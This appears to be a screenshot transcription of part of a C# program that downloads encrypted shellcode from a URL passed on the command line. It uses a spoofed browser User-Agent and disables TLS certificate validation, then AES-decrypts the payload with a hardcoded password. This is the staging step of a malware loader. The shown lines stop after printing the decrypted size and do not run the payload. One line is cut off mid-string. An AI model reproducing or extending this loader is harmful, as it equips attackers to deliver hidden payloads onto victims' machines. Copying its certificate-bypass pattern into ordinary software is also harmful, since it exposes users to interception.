 35 public class Program
36 {
37 public static byte[] downloader(string shellcode_url)
38 {
39 // Downloads data from an url and return its content
40 WebClient wc = new WebClient();
41 wc.Headers.Add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
42 ServicePointManager.Expect100Continue = true;
43 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
44 // Ignore Certificate Check, remove on production!
45 // https://stackoverflow.com/questions/12506575/how-to-ignore-the-certificate-check-when-ssl
46 ServicePointManager.ServerCertificateValidationCallback = delegate { return true; };
47 // End of ignore Certificate Check
48 byte[] shellcode = wc.DownloadData(shellcode_url);
49 return shellcode;
50 }
51 public static void Main(string[] args)
52 {
53 string url = args[0];
54 byte[] eShellcode = downloader(url);
55 byte[] password = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("Sup3rS3cr3t!"));
56 byte[] dShellcode = Encrypt.AES_Decrypt(eShellcode, password);
57 Console.WriteLine("[<] {0} Bytes Downloaded!", eShellcode.Length);
58 Console.WriteLine("[+] Decrypted shellcode size: {0}", dShellcode.Length);
59 }
60 }